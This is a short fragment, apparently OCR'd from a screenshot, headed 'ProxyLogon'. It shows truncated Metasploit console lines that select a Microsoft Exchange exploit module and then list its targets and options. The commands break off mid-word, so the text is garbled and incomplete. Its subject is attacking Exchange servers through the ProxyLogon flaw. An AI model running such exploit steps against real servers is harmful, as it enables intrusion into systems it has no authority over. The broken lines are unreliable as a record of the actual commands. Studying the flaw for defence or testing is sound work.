
ProxyLogon

```bash

msf > use 
exploit/windows/http/ex
msf exploit(exchange_pr
targets

    ...targets...

msf exploit(exchange_pr
< target-id >

msf exploit(exchange_pr
options
